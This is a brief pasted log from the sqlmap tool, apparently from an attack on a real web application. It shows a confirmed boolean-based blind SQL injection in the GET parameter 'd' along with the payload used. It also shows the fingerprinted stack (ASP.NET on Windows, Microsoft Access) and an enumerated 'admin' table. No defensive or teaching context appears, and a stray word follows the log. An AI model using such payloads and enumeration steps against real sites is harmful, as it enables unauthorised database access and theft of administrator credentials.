 ---
Parameter: d (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: d=3 AND 2551=2551
---
[21:39:53] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[21:39:53] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[21:39:53] [ERROR] cannot retrieve column names, back-end DBMS is Microsoft Access
Database: Microsoft_Access_masterdb
Table: admin
[1 column]
+--------+-------------+
| Column | Type        |
+--------+-------------+
| id     | non-numeric |
+--------+-------------+
7ools